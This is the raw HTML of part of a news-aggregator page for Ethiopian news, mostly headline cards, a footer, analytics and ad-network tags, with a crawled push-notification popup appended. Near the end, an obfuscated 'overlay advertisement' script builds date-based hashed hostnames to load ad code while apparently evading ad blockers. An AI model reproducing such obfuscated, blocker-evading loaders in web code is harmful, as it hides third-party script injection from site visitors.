                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2024-05-16/>
                                   <meta itemprop="dateModified" content=2024-05-16/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://borkena.com/wp-content/uploads/2024/05/Sisay-profile-_-Abiy-Article-_-ethiopian-politics-2.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://borkena.com/wp-content/uploads/2024/05/Sisay-profile-_-Abiy-Article-_-ethiopian-politics-2.jpg" alt="Mr. Ambassador, Say Our Name: We are the The Amhara Fanos"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Mr-Ambassador-Say-Our-Name-We-are-the-The-Amhara-Fanos-i4orty" >Mr. Ambassador, Say Our Name: We are the The Amhara Fanos</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://borkena.com/2024/05/16/mr-ambassador-say-our-name-we-are-the-the-amhara-fanos/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2024-05-16/>
                                   <meta itemprop="dateModified" content=2024-05-16/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/ethiopia', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of ethiopia to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/ethiopia" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/html
request_url: https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/modal-en.html?t=1.0.0
body_size: 472
content:
<div class="mn-popup" id="mn-subscribe-popup">
    <div class="mn-container">
        <div class="mn-wrapper">
            <div class="mn-body">
                <div class="mn-icon-box"><img class="mn-icon"
                                              src="https://cdn.siteswithcontent.com/images/push-icons/large.png"></div>
                <div class="mn-message-block">
                    <div class="mn-message-title"><span id="mn-title-domain"></span> wants to show you notifications!</div>
                </div>
                <div class="mn-clearfix"></div>
            </div>
            <div class="mn-footer">
                <div class="mn-button mn-button-success">Allow</div>
                <div class="mn-button mn-button-cancel">Close</div>
                <div class="mn-clearfix"></div>
            </div>
        </div>
    </div>
</div>
<style>
    .mn-popup {
        position: fixed;
        left: 0;
